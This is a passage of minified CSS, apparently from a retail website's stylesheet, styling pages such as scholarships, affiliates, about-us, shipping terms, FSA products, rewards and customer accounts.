.scholar-pra-heading{margin-bottom:0;padding-top:1.25vw;font-weight:600;font-size:1.125rem;line-height:1.688rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .inner-p-scholar{padding-left:1.625vw;}.scholar-div .scholar-inner-2 .scholar-pra-22{display:block;font-size:1rem;line-height:1.5rem;padding-top:1.25vw;}.scholar-div .scholar-inner-1{width:29.438vw;padding-right:0;margin-right:3.063vw;}.scholar-div .scholar-inner-1 img{width:100%;}.scholar-div-two{text-align:center;display:block;justify-content:center;padding-left:0;padding-right:0;padding-top:2.1875vw;}.scholar-div-two h2,.scholar-div-two .h2{font-size:1.875rem;text-align:center;}.scholar-div-two .shadow{margin-top:1.25vw;padding:0;width:95.25vw;}.scholar-div-two .shadow .img-card{height:18.125vw;width:23.125vw;margin-right:1.875vw;}.scholar-div-two .shadow .img-card img{width:100%;}.scholar-div-two .shadow .card-text-scholar{width:68.375vw;}.scholar-div-two .shadow .card-text-scholar h3,.scholar-div-two .shadow .card-text-scholar .h3{margin-bottom:.625vw;padding-top:0;font-size:1.563rem;margin-left:0;font-weight:500;text-align:start;margin-right:0;}.scholar-div-two .shadow .card-text-scholar p{padding-right:2.875vw;text-align:start;margin-bottom:0;font-size:1rem;margin-left:0;margin-right:0;padding-right:2.875vw;line-height:1.563rem;}.schollar-faq{margin-top:2.1875vw;padding-top:0;padding-right:1.875vw;padding-left:1.875vw;}.schollar-faq .section-title h2,.schollar-faq .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.schollar-faq .accordion .accordion-item .accordion-header .accordion-button{background-color:#fff;}.schollar-faq{padding-right:1.875vw;padding-left:1.875vw;}.schollar-faq .section-title h2,.schollar-faq .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.schollar-faq .accordion .accordion-item .accordion-header .accordion-button{padding-left:.531vw;background-color:#fff;}.schollar-faq .accordion .accordion-item .accordion-body{padding-bottom:.9375vw;}#affiliate-top-cards{width:47.5625vw;margin-left:auto;margin-right:auto;}#affiliate-top-cards .card{width:21.875vw;height:8vw;margin-top:-2.0625vw;border-radius:10px;}#affiliate-top-cards .card:first-child{margin-right:1.90625vw;}#affiliate-top-cards .card:last-child{margin-left:1.90625vw;}#affiliate-top-cards .card ul{padding-top:1.822916666666667vw;padding-bottom:1.692708333333333vw;}#affiliate-top-cards .card ul li .fa{font-size:2rem;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:.9375vw;}#affiliate-top-cards .card ul li .btn{min-width:8.063vw;min-height:38px;width:8.0625vw;height:2.375vw;}.affiliate-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.affiliate-div h2,.affiliate-div .h2{font-weight:500;font-size:1.875rem;text-align:left;}.affiliate-div .affiliate-description{padding-top:1.25vw;}.affiliate-div .affiliate-description p{margin-bottom:0;font-size:1rem;}.affiliate-div .affiliate-description p:nth-child(1){padding-top:0;}.affiliate-div .affiliate-description p:nth-child(2),.affiliate-div .affiliate-description p:nth-child(3){padding-top:1.5625vw;}#how-does-it-works{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#how-does-it-works.how-does-it-work-section{padding-top:2.1875vw;}#how-does-it-works.how-does-it-work-section .header h2,#how-does-it-works.how-does-it-work-section .header .h2{font-size:1.875rem;line-height:2.813rem;margin-bottom:.625vw;}#how-does-it-works.how-does-it-work-section .header p{font-size:1.125rem;line-height:1.688rem;}#how-does-it-works.how-does-it-work-section .bullete-cards{width:88vw;margin-left:auto;margin-right:auto;justify-content:space-between;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container{text-align:center;padding-top:1.25vw;width:26.625vw;padding-left:0;padding-right:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul{padding-left:0;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .branding-bullete span{width:52px;height:52px;border:3px solid #4f8324;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li h3,#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .h3{font-size:1.125rem;line-height:1.688rem;padding-top:.625vw;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li p{padding-top:.625vw;font-size:1rem;line-height:1.5rem;margin-bottom:0;}.join-benifit .home-shop-with-section{background:none;padding-top:0;padding-bottom:1px;}.join-benifit .home-shop-with-section .slick-dotted.slick-slider{margin-bottom:.3125vw;}.affiliate-slider-div{margin-top:2.1875vw;}.affiliate-tesimonial-div{padding-top:0;margin-top:2.1875vw;margin-bottom:2.1875vw;}.affiliate-tesimonial-div .section-title h2,.affiliate-tesimonial-div .section-title .h2{margin-bottom:0;font-size:1.875rem;}@media(min-width:992px) and (max-width:1500px){#affiliate-top-cards{width:fit-content;}#affiliate-top-cards .card{width:26.875vw;height:15vw;margin-top:-2.0625vw;border-radius:10px;}#affiliate-top-cards .card ul{padding-top:1.822916666666667vw;padding-bottom:1.692708333333333vw;}#affiliate-top-cards .card ul li .fa{font-size:2rem;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:.9375vw;}#affiliate-top-cards .card ul li .btn{min-width:8.063vw;min-height:38px;width:8.0625vw;height:2.375vw;}}.quotation-main-div{padding:1.875vw;}.quotation-main-div .quatation-heading{text-align:center;margin:0;font-size:1.857rem;}.quotation-main-div .quatation-heading span{border-bottom:2px solid;}.quotation-main-div .quotation-inner-div{display:flex;justify-content:space-between;}.quotation-main-div .quotation-inner-div ul{padding-left:0;}.quotation-main-div .quotation-inner-div ul span{font-weight:600;}.quotation-main-div .quotation-inner-div ul li{margin-top:.3125vw;list-style:none;}.quotation-main-div .quatation-table thead th{vertical-align:middle;text-align:center;}.quotation-main-div .quatation-table tr td{vertical-align:middle;}.quotation-main-div .quatation-table tr td ul{padding-left:0;}.quotation-main-div .quatation-table tr td li{list-style:none;}.quotation-main-div .quatation-table tr td button{border-radius:3px;margin:.625vw;padding:.3125vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.quotation-main-div .quatation-table tr:not(:last-child) th,.quotation-main-div .quatation-table tr:not(:last-child) td{text-align:center;}.quotation-main-div .quatation-table tr:last-child td:first-child{text-align:center;}.about-us-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.about-us-div .about-div{padding-top:1.25vw;}.about-us-div .about-div img{border-radius:50%;width:100%;margin-top:0;}.about-us-div .about-div .about-text-div{text-align:center;padding-left:8px;padding-right:8px;}.about-us-div .about-div .about-text-div p{font-size:1rem;}.about-us-div .about-div .authors-pic{width:15vw;height:15vw;margin-top:1.875vw;position:relative;margin-bottom:.9375vw;}.about-us-div .about-div .authors-pic img{width:15vw;height:15vw;}.about-us-div .about-div .authors-pic .overlay-div1{margin-top:0;height:auto;width:auto;}.about-us-div .about-div .authors-pic:hover .text-overlay{opacity:1;}.about-us-div .about-div .authors-pic:hover .overlay-div1{opacity:1;}.about-us-div p{padding-top:.9375vw;}.about-us-div .about-heading{margin-top:.625vw;margin-bottom:.625vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-heading h1,.about-us-div .about-heading .h1{margin-bottom:.625vw;font-size:1.875rem;}.about-us-div .about-pra1{font-size:1.563rem;text-align:center;padding:1.25vw;padding-bottom:1.25vw;margin:0 auto;width:fit-content;padding-top:1.25vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;width:max-content;}.about-us-div .about-pra1 span{padding-bottom:.625vw;padding-top:.625vw;border-top:none;border-bottom:none;}.about-us-div .about-pra2{display:flex;padding:0;justify-content:center;margin-top:1.875vw;}.about-us-div .about-pra2 .about-div2 p{font-size:1rem;line-height:1.42857143;padding-top:1.25vw;}.about-us-div .about-pra3{display:flex;margin-top:2.1875vw;justify-content:center;padding-top:0;}.about-us-div .about-pra3 .about-div3{text-align:center;}.about-us-div .about-pra3 .about-div3 iframe{height:415px;padding-top:1.25vw;}.about-us-div .about-pra4{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra4 .about-div4{padding:1.25vw 1.25vw 1.25vw 1.875vw;background-color:#f3f3f3;}.about-us-div .about-pra4 .about-div4 p{font-size:1rem;padding-top:0;margin-top:.9375vw;margin-bottom:0;}.about-us-div .about-pra5{justify-content:space-around;margin-top:.9375vw;}.about-us-div .about-pra5 .img-bx5{padding:0;margin-top:.625vw;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra5 .img-bx5 img{border-radius:50%;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra55{justify-content:space-around;margin-top:1.25vw;}.about-us-div .about-pra55 .img-bx5{padding:0;margin-top:.625vw;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra55 .img-bx5 img{border-radius:50%;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra6{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra6 img{border-radius:0;width:100%;}.about-us-div .about-pra6 p{font-size:1rem;padding-top:0;margin-top:1.25vw;margin-bottom:0;}.about-us-div .about-pra7{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra7 .about-div7 img{margin-bottom:0;border-radius:0;width:23vw;height:auto;}.about-us-div .about-pra8{margin-top:2.1875vw;}.about-us-div .about-pra8 .about-div8 img{width:100%;height:auto;margin-bottom:0;margin-top:1.25vw;}.about-us-div .about-pra8 p{font-size:1rem;}.our-stores-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.our-stores-main-div .img-bx{padding-bottom:0;}.our-stores-main-div .img-bx img{width:100%;}.our-stores-main-div .stores-img-div1{display:flex;padding-top:2.1875vw;}.our-stores-main-div .stores-img-div1 .img-div{padding-left:.625vw;padding-right:.625vw;position:relative;text-align:center;margin-bottom:0;}.our-stores-main-div .stores-img-div1 .img-div img{width:100%;}.our-stores-main-div .stores-img-div1 .img-div .img-text{font-size:1.75rem;top:90%;left:50%;}.bank-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.bank-main-div .heading{font-weight:500;margin-bottom:0;font-size:1.875rem;}.bank-main-div .img-bx{margin-top:2.1875vw;margin-bottom:2.1875vw;height:auto;width:200px;}.bank-main-div .img-bx img{width:100%;}.bank-main-div .text-div p{font-size:1rem;margin-bottom:.9375vw;}.bank-main-div .addr-bx ul{margin-bottom:0;padding-left:0;}.bank-main-div .addr-bx ul li{margin-bottom:.3125vw;list-style:none;}.bank-main-div .addr-bx ul li span{font-weight:500;}.sleep-well-main-div .container1 .top-banner2{position:absolute;width:100%;margin-bottom:10px;}.sleep-well-main-div .container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:1.25vw;font-size:1.875rem;color:#fff;width:100%;left:50%;font-weight:600;}.sleep-well-main-div .container1 .top-banner2 .centered2{font-weight:500;margin:0;font-size:1.125rem;color:#fff;}.sleep-well-main-div .sleep-div{padding-top:3vw;padding-left:1.875vw;padding-right:1.875vw;}.sleep-well-main-div .sleep-div h1,.sleep-well-main-div .sleep-div .h1{font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div p{padding:.625vw;font-size:1rem;}.sleep-well-main-div .sleep-div .form-div{margin-top:0;height:fit-content;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:1.5625vw 1.25vw;}.sleep-well-main-div .sleep-div .form-div .star{color:#eb0400;}.sleep-well-main-div .sleep-div .form-div .label{font-size:1rem;}.sleep-well-main-div .sleep-div .form-div .input-group{margin-bottom:.9375vw;}.sleep-well-main-div .sleep-div .form-div .input-group span{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .input-group input{border-radius:3px;}.sleep-well-main-div .sleep-div-2{display:flex;margin-top:3vw;background-color:#f9f9f9;padding:1.25vw 1.875vw;}.sleep-well-main-div .sleep-div-2 h2,.sleep-well-main-div .sleep-div-2 .h2{text-align:start;margin-top:0;font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-2 p{padding:.3125vw;margin-bottom:0;font-size:1rem;}.sleep-well-main-div .sleep-div-2 .img-bx{padding:.625vw;}.sleep-well-main-div .sleep-div-2 .img-bx img{width:100%;}.sleep-well-main-div .sleep-div-3{padding-top:3vw;padding-left:1.875vw;padding-right:1.875vw;}.sleep-well-main-div .sleep-div-3 h1,.sleep-well-main-div .sleep-div-3 .h1{text-align:center;font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-3 span{display:block;margin-bottom:.9375vw;font-weight:600;}.sleep-well-main-div .sleep-div-3 p{font-size:1rem;margin-bottom:0;}.sleep-well-main-div .sleep-div-3 a{margin-bottom:.625vw;display:flex;align-items:center;margin-top:.9375vw;}.sleep-well-main-div .sleep-div-3 div{padding:10px;}.sleep-well-main-div .sleep-div-3 div:not(:last-child){border-bottom:0;padding:10px;border-right:1px solid;}.sleep-well-main-div .sleep-div-4{padding:3vw 1.875vw;}.sleep-well-main-div .sleep-div-4 h2,.sleep-well-main-div .sleep-div-4 .h2{margin-bottom:1.5625vw;}.sleep-well-main-div .sleep-div-4 h6,.sleep-well-main-div .sleep-div-4 .h6{font-weight:500;margin-bottom:1.5625vw;font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 ul{list-style:none;padding-left:0;font-size:1rem;}.sleep-well-main-div .sleep-div-4 ul label{margin-bottom:1.5625vw;}.sleep-well-main-div .sleep-div-4 ul li{display:flex;align-items:center;padding-left:.9375vw;margin-bottom:1.25vw;}.sleep-well-main-div .sleep-div-4 ul li .fa{margin-right:.625vw;font-size:8px;}.sleep-well-main-div .sleep-div-4 .card{box-shadow:0 3px 6px rgba(0,0,0,.2);width:29.375vw;}.sleep-well-main-div .sleep-div-4 .card span{height:26px;background:#7f487f;}.sleep-well-main-div .sleep-div-4 .card .container-bx{text-align:center;padding:24px;}.sleep-well-main-div .sleep-div-4 .card .container-bx h4,.sleep-well-main-div .sleep-div-4 .card .container-bx .h4{font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn{width:80%;padding:14px 27px;}.terms-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.terms-main-div .inner-nav{display:block;}.terms-main-div .inner-nav.active{display:block;}.terms-main-div .termsAccordion .accordion-option a{font-weight:600;font-size:1.125rem;color:#025685;}.terms-main-div .termsAccordion .accordion-btn{display:none;}.terms-main-div .termsAccordion .inner-nav{display:block;}.terms-main-div .termsAccordion .inner-nav .nav-link{display:block;font-size:1rem;color:#000;}.terms-main-div .terms-div{margin-top:0;}.terms-main-div .terms-div .trems-heading{margin-bottom:.9375vw;font-weight:600;font-size:1.875rem;}.terms-main-div .terms-div p{font-size:1rem;margin-bottom:.9375vw;}.terms-main-div .terms-div .inner-div-none2,.terms-main-div .terms-div .inner-div-none3,.terms-main-div .terms-div .inner-div-none4,.terms-main-div .terms-div .inner-div-none6,.terms-main-div .terms-div .inner-div-none7,.terms-main-div .terms-div .inner-div-none8,.terms-main-div .terms-div .inner-div-none10,.terms-main-div .terms-div .inner-div-none11{display:none;}.terms-main-div .terms-div .inner-div-none2.active,.terms-main-div .terms-div .inner-div-none3.active,.terms-main-div .terms-div .inner-div-none4.active,.terms-main-div .terms-div .inner-div-none6.active,.terms-main-div .terms-div .inner-div-none7.active,.terms-main-div .terms-div .inner-div-none8.active,.terms-main-div .terms-div .inner-div-none10.active,.terms-main-div .terms-div .inner-div-none11.active{display:block;}.terms-main-div .terms-div .inner-div:not(:first-child){margin-top:2.1875vw;}.terms-main-div .terms-div .inner-div:nth-child(2){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(3){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(4){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(6){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(7){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(8){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(10){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(11){display:none;background-color:#eb0400;}.shipping-terms-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.shipping-terms-main-div .nav-border-right{border-right:1px solid #3e454c;}.shipping-terms-main-div .heading{border-bottom:none;text-align:start;margin-bottom:0;padding:0 0 0 10px;font-size:1.875rem;}.shipping-terms-main-div .shipping-inner-nav{display:block;}.shipping-terms-main-div .shipping-inner-nav.active{display:block;}.shipping-terms-main-div .shipping-inner-nav .nav-link{padding:5px 0 5px 0;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option{border:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option a{margin-top:.9375vw;padding:0 0 5px 0;font-weight:600;font-size:1.125rem;color:#025685;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option.active{border-left:3px solid #025685;}.shipping-terms-main-div .shipping-termsAccordion .accordion-btn{display:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav{display:block;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link{display:block;font-size:1rem;color:#000;}.shipping-terms-main-div .shipping-terms-div{margin-top:0;}.shipping-terms-main-div .shipping-terms-div .shipping-trems-heading{font-weight:600;margin-bottom:.9375vw;font-size:1.875rem;}.shipping-terms-main-div .shipping-terms-div p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.shipping-trams-main-div .heading-terms{margin-bottom:0;padding-bottom:.9375vw;font-weight:500;border-bottom:1px solid #eee;font-size:1.875rem;}.shipping-trams-main-div .inner-pra{margin-top:.9375vw;}.shipping-trams-main-div .inner-pra p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1{margin-top:1.25vw;}.shipping-trams-main-div .inner-pra-1 .inner-heading{font-weight:500;margin-bottom:.625vw;font-size:1.25rem;}.shipping-trams-main-div .inner-pra-1 p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1 span{display:block;font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1 span.text-blue{display:contents;color:#025685;}.shipping-trams-main-div .inner-pra-1 ul{padding-left:.9375vw;}.shipping-trams-main-div .inner-pra-1 ul li{font-size:1rem;}.shipping-trams-main-div .inner-pra-1 ul li span{display:contents;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1{margin-top:.9375vw;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1 span{font-weight:600;}.shipping-trams-main-div .inner-pra-1 .table{font-size:1rem;}.shipping-trams-main-div .inner-pra-1 .table thead th{padding:.625vw;background-color:#edeeed;}.shipping-trams-main-div .inner-pra-1 .table td{padding:.625vw;}.empyt-cart-main-div{padding:2.1875vw 1.875vw 0 1.875vw;}.empyt-cart-main-div .empyt-div .img-bx{width:40.625vw;}.empyt-cart-main-div .empyt-div .img-bx img{width:100%;}.empyt-cart-main-div .empyt-div .empyt-div-inner{margin-top:10%;text-align:center;}.empyt-cart-main-div .empyt-div .empyt-div-inner .heading{margin-bottom:1.25vw;color:#025685;font-weight:400;font-size:4.375rem;}.empyt-cart-main-div .empyt-div .empyt-div-inner .continue-btn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:.625vw .9375vw;border:0;border-radius:3px;}.pt-30{padding-top:35px;}.txt-panel{padding:7px 30px 0 30px;}#category-FSA{padding:2.1875vw 1.875vw 0 1.875vw;}#category-FSA h2,#category-FSA .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:0;}#category-FSA .category-container{justify-content:space-between;margin-top:1.25vw;}#category-FSA .category-container .category-img-container{margin-top:0;width:auto;}#category-FSA .category-container h3,#category-FSA .category-container .h3{margin-top:.3125vw;font-size:1.125rem;line-height:2.313rem;}#category-FSA .category-item-box{width:15vw;height:auto;}#articles-FSA{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#articles-FSA .row{display:flex;}#articles-FSA h1,#articles-FSA .h1{font-size:1.875rem;text-align:center;line-height:2.813rem;text-align:center;margin-bottom:.9375vw;}#articles-FSA .article-body{width:23.125vw;margin-top:0;background:#fff 0% 0% no-repeat padding-box;box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;opacity:1;width:auto;height:auto;padding:20px 30px 20px 30px;margin-bottom:0;}#articles-FSA .article-title{background-color:#eb0400;font-size:.875rem;color:#fff;line-height:1.125rem;width:85px;height:17px;margin:0;text-align:center;}#articles-FSA .article-subtitle{font-size:1.125rem;color:#3e454c;padding-top:.625vw;padding-bottom:.625vw;}#articles-FSA .article-link{font-size:.875rem;line-height:1.313rem;color:#3e454c;opacity:1;padding:0 6px 10px 0;}#articles-FSA:hover{opacity:1;}#articles-FSA .fa{font-size:16px;}#articles-FSA .article-text{font-size:1.125rem;color:#3e454c;line-height:1.5rem;}#articles-FSA p{padding-bottom:0;font-size:1rem;line-height:1.5rem;padding-top:0;margin-bottom:.625vw;}#FSA-items{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#FSA-items h2,#FSA-items .h2{padding:0;text-align:center;font-size:1.875rem;margin-bottom:.9375vw;line-height:2.313rem;}#FSA-items .product-price{margin-bottom:15px;}#FSA-card{padding-top:2.1875vw;}#FSA-card h2,#FSA-card .h2{font-size:1.875rem;color:#3e454c;padding-bottom:0;line-height:2.813rem;margin-bottom:.625vw;}#FSA-card .FSA-card-description{margin:0;}#FSA-card .FSA-card-description h3,#FSA-card .FSA-card-description .h3{margin-top:1.875vw;margin-bottom:.3125vw;font-weight:600;font-size:1.125rem;color:#3e454c;line-height:1.313rem;}#FSA-card .FSA-card-description p{margin-bottom:0;font-size:1rem;padding-top:.3125vw;}#FSA-card .FSA-card-description h4,#FSA-card .FSA-card-description .h4{margin-bottom:.3125vw;font-weight:500;font-size:1rem;padding-top:0;}#FSA-card .FSA-card-description ul{font-size:1rem;padding:0 30px 0 .9375vw;}#FSA-card .FSA-card-description li{font-size:1rem;list-style:none;}#FSA-card .accordion-body{font-size:.875rem;line-height:1.5rem;padding:0;}#FSA-card .accordion-item:first-of-type .accordion-button{padding:15px 0 10px 0;}#FSA-card .accordion-flush .accordion-item .accordion-button{padding:11px 0 0 0;}#FSA-card .accordion-button collapsed{padding:0;}#FSA-card .accordion-header{font-size:1rem;line-height:1.5rem;margin-bottom:0;padding:0;margin:0 0 -8px 0;height:50px;}#FSA-product-description{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#FSA-product-description p{font-size:1rem;}#FSA-product-description h2,#FSA-product-description .h2{font-size:1.875rem;margin-bottom:.9375vw;line-height:2.813rem;text-align:center;}#FSA-FAQ{padding-top:2.1875vw;}#FSA-FAQ h1,#FSA-FAQ .h1{text-align:center;margin:0;font-size:1.875rem;padding-bottom:.9375vw;}#FSA-FAQ .accordion-header{font-size:1rem;margin:0;line-height:1.5rem;margin-bottom:0;}#FSA-FAQ .accordion-header .accordion-button{padding:.625vw 0;}#FSA-FAQ .accordion-body{font-size:.875rem;padding-top:0;padding-bottom:.625vw;}.accordion-item:first-of-type .accordion-button{padding:15px 0 10px 0;}.accordion-flush .accordion-item .accordion-button{padding:15px 0 10px 0;}.accordion-button collapsed{padding:0;}#top-banner-rewards .banner-container-rewards h1,#top-banner-rewards .banner-container-rewards .h1{font-size:1.875rem;line-height:2.875rem;padding-top:79px;padding-bottom:10px;}#benefits-rewards{padding:2.1875vw 1.875vw 0 1.875vw;}#benefits-rewards h2,#benefits-rewards .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:.9375vw;}#benefits-rewards .fa{margin-bottom:.625vw;font-size:80px;color:#025685;}#benefits-rewards .fa-star{margin:.3125vw;margin-bottom:1.875vw;font-size:50px;}#benefits-rewards h3,#benefits-rewards .h3{margin-bottom:.625vw;font-size:1.125rem;line-height:1.688rem;}#benefits-rewards p{font-size:1rem;line-height:1.5rem;margin-bottom:0;}#getting-start{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}#getting-start .row .reward-viedo{width:51.563vw;height:29vw;}#getting-start .row .reward-viedo-text{padding-top:0;width:43.438vw;}#getting-start .row .reward-viedo-text ul li{display:flex;margin-bottom:.9375vw;}#getting-start .row .reward-viedo-text ul .btn-signin{margin-top:0;background-color:#e8e8e8;font-size:.875rem;color:#025685;width:8.688vw;height:2.375vw;margin-bottom:0;}#getting-start .row .reward-viedo-text ul .btn-signup{margin-right:1.5vw;background-color:#4f8324;font-size:.875rem;color:#fff;width:8.688vw;height:2.375vw;border-style:none;}#getting-start h2,#getting-start .h2{font-size:1.875rem;padding-top:0;line-height:2.313rem;text-align:left;margin-bottom:.625vw;}#getting-start p{font-size:1rem;line-height:1.5rem;margin:0 0 15px 0;text-align:left;}#getting-start .inner-text-viedo{display:block;font-size:1rem;line-height:1.5rem;margin:0 0 15px 0;text-align:left;}#getting-start ul{margin:0;padding:0;}#getting-start li{margin-bottom:20px;list-style:none;}#getting-start .viedo-heading{font-weight:500;padding-top:0;font-size:1.125rem;line-height:2.688rem;text-align:left;margin-bottom:0;}#getting-start .steps-p-n{text-align:left;margin-bottom:.625vw;}#getting-start .steps .s-no{margin-right:1.25vw;width:4.875vw;border-radius:100%;height:4.875vw;text-align:center;line-height:5vw;font-size:45px;color:#025685;}#getting-start .steps .txt-center{text-align:-webkit-center;}#getting-start .steps .steps-item{text-align:center;margin-bottom:.9375vw;text-align:left;}#program-guidelines{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}#program-guidelines h2,#program-guidelines .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:.9375vw;}#program-guidelines p{font-size:1rem;line-height:1.5rem;margin-bottom:.9375vw;}#program-guidelines ul{padding-left:.9375vw;}#program-guidelines li{font-size:1rem;list-style:disc;line-height:1.5rem;margin:0 0 .3125vw 0;}#program-guidelines li span{display:block;font-weight:500;}.category-page-faq-section .section-title .rewar-h2{margin-bottom:.9375vw;}.category-page-faq-section .accordion-body{padding-top:0;padding-bottom:.9375vw;font-size:.875rem;}#top-banner-GD .banner-img{height:12.75vw;}#top-banner-GD .banner-img .inside-heading h1,#top-banner-GD .banner-img .inside-heading .h1{font-size:1.875rem;line-height:2.813rem;margin:0;}.cd-horizontal-timeline .cd-timeline-navigation a{height:34px !important;width:34px !important;}.cd-horizontal-timeline .timeline .events-wrapper{margin:0 34px;}.cd-horizontal-timeline .timeline .events-wrapper .events{position:relative;top:55px;width:100%;float:left;}.cd-horizontal-timeline .timeline .events-wrapper .events a{font-size:1rem;}.cd-horizontal-timeline .timeline .events-wrapper .events a::after{top:24px;height:28px;width:28px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li{width:"12%";}.cd-horizontal-timeline .timeline .events-wrapper .events ol li a{font-size:1rem;left:auto !important;display:block;position:relative;}.msg-box{background:#fff;box-shadow:0 0 10px rgba(142,141,141,.149);margin:0 0 35px 0;}#shipping-terms.custom-container{width:100%;padding-right:var(--bs-gutter-x,1%);padding-left:var(--bs-gutter-x,1%);margin-right:auto;margin-left:auto;}#shipping-terms h2,#shipping-terms .h2{font-size:1.875rem;line-height:2.813rem;margin:35px 0 15px 15px;}#shipping-terms h3,#shipping-terms .h3{font-size:1.875rem;line-height:2.813rem;margin-top:35px;}#shipping-terms ul{margin:0;padding:0 0 0 15px;}#shipping-terms li{margin-bottom:20px;}#shipping-terms li a{font-size:1.125rem;line-height:1.688rem;font-weight:600;color:#025685;padding:10px 0 10px 2px;}#shipping-terms li a:hover{border-left:2px solid #025685;}#shipping-terms li ul li{margin-bottom:0;}#shipping-terms li ul li a{font-size:1.125rem;line-height:1.5rem;font-weight:normal;color:#3e454c;}#shipping-terms li ul li a:hover{border-style:none;color:#000;}#shipping-terms p{padding:10px;}#shipping-terms .side_box{border-right:1px solid #ccc;}@media(min-width:768px) and (max-width:1366px){.top-section-icons label{display:inline-block;font-size:.875rem;line-height:1.5rem;}.header-search-section{z-index:99;}.category-page #products-by-category{width:63.4375vw;margin-left:3.125vw;margin-right:auto;}.category-page #products-by-category .product-card-container{width:100%;}.category-page #products-by-category .sort-by-md-filter{padding-top:.625vw;padding-right:0;min-width:210px;margin-right:0;margin-left:0;}.category-page #products-by-category .sort-by-md-filter label{padding-bottom:0;}.category-page #products-by-category .sort-by-md-filter div .form-select{width:11.8125vw;height:auto;padding:.25vw .375vw;line-height:normal;}.category-page #products-by-category{width:71%;margin-left:3.125vw;margin-right:auto;}.category-page #products-by-category .pagination-container{padding-bottom:.625vw;margin-left:0;margin-right:0;}.category-page #products-by-category .pagination-container .common-pagination{width:40vw;}}@media only screen and (min-width:992px) and (max-width:1374px){.dropdown-menu.megamenu{left:2.125vw;}.dropdown-menu.megamenu .dropdown-menu-main-list{width:22vw;}}.ac-container{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.ac-container .costm-name{margin-bottom:1.875vw;margin-top:.625vw;border-bottom:1px solid #d3d3d3;padding-bottom:.625vw;font-size:1.875rem;color:#025685;}.ac-container .ac-main-div{display:flex;justify-content:center;}.ac-container .ac-main-div .ac-card-1{min-height:8.75vw;margin:.9375vw;width:32.8125vw;padding-left:1.25vw;padding-right:1.25vw;border-radius:5px;border:1px solid #d3d3d3;}.ac-container .ac-main-div .ac-card-1 a{display:block;text-decoration:none;}.ac-container .ac-main-div 